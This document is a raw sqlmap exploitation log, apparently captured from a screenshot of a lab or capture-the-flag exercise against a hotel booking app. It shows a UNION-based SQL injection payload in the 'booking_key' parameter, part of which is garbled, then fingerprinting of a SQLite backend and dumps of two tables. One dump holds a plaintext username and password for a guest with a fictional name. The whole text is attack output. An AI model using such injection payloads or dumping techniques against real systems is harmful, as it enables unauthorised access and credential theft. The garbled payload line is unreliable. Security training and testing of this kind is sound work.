 sqlmap identified the following injection point(s) with a total of 51 HT
---
Parameter: booking_key (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: booking_key=' UNION ALL SELECT 86,CHAR(113,98,106,112,113)|
9,86,114,111,113)||CHAR(113,113,118,120,113)-- UEiV
---
[21:47:16] [WARNING] changes made by tampering scripts are not included
[21:47:16] [INFO] testing SQLite
[21:47:17] [INFO] confirming SQLite
[21:47:19] [INFO] actively fingerprinting SQLite
[21:47:20] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:47:20] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:47:21] [INFO] fetching columns for table 'email_access'
[21:47:22] [INFO] fetching entries for table 'email_access'
Database: <current>
Table: email_access
[6 entries]
+-----------------+----------------+-----------------+
| guest_name      | email_password | email_username  |
+-----------------+----------------+-----------------+
| Gully Foyle     | <blank>        | NEVER LOGGED IN |
| Gabriel Syme    | <blank>        | NEVER LOGGED IN |
| Oberst Enzian   | <blank>        | NEVER LOGGED IN |
| Paul Denton     | 4321chameleon  | pdenton         |
| Smilla Jasperson | <blank>        | NEVER LOGGED IN |
| Hippolyta Hall  | <blank>        | NEVER LOGGED IN |
+-----------------+----------------+-----------------+
[21:47:23] [INFO] table 'SQLite_masterdb.email_access' dumped to CSV fil
[21:47:23] [INFO] fetching columns for table 'reservations'
[21:47:24] [INFO] fetching entries for table 'reservations'
Database: <current>
Table: reservations
[6 entries]
+----------+------------------+----------------+
| room_num | guest_name       | days_remaining |
+----------+------------------+----------------+
| 1        | Gully Foyle      | 301            |
| 2        | Gabriel Syme     | 114            |
| 3        | Oberst Enzian    | 50             |
| 4        | Paul Denton      | 6              |
| 5        | Smilla Jasperson | 412            |
| 6        | Hippolyta Hall   | 256            |
+----------+------------------+----------------+